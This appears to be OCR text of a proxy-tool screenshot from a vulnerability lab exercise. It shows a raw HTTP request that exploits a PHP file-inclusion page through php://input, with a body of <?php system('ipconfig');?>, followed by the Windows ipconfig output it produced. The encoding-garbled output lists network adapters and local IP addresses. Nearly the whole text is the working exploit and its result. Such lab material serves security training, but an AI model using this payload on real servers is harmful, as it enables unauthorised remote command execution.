 Pretty Raw Hex \n
1 GET /vul/fileinclude/fi_remote.php?filename=php://input&submit=
%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: pkq
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://pkq/vul/fileinclude/fi_remote.php?filename=include%2Ffile2.php&submit=%E6%8F%
90%E4%BA%A4%E6%9F%A5%E8%AF%A2
10 Cookie: PHPSESSID=d7uhria2fgnj7i7dvrvb4lt97t
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 27
13
14 <?php system('ipconfig');?>
Pretty Raw Hex Render \n
896 □□□□□□□□□□□□÷ ZeroTier One [ca3de25dcc1e6bfb]:
897
898 □□□□□□□¨□□ DNS □ó×□ . . . . . . . :
899 ±□□□□□□□ IPv6 □□□•. . . . . . . . :
fe80::2e64:284a:c006:c7c4%19
900 IPv4 □□□• . . . . . . . . . . . . : 10.186.122.51
901 ×□□□□□□□ . . . . . . . . . . . . : 255.255.255.0
902 □□□□□□□□. . . . . . . . . . . . . : 25.255.255.254
903
904 □□□□□□□□□□□□÷ VMware Network Adapter VMnet8:
905
906 □□□□□□□¨□□ DNS □ó×□ . . . . . . . :
907 ±□□□□□□□ IPv6 □□□•. . . . . . . . :
fe80::ae2b:f54f:d8f7:150e%10
908 IPv4 □□□• . . . . . . . . . . . . : 192.168.174.1
909 ×□□□□□□□ . . . . . . . . . . . . : 255.255.255.0
910 □□□□□□□□. . . . . . . . . . . . . :
911
912 □□□□□□□ò□□□□□□□÷ WLAN 2:
913
914 □□□□□□□¨□□ DNS □ó×□ . . . . . . . :
915 ±□□□□□□□ IPv6 □□□•. . . . . . . . :
fe80::522d:147f:6bc4:abfd%12
916 IPv4 □□□• . . . . . . . . . . . . : 192.168.1.105
917 ×□□□□□□□ . . . . . . . . . . . . : 255.255.255.0
918 □□□□□□□□. . . . . . . . . . . . . : 192.168.1.1
919
920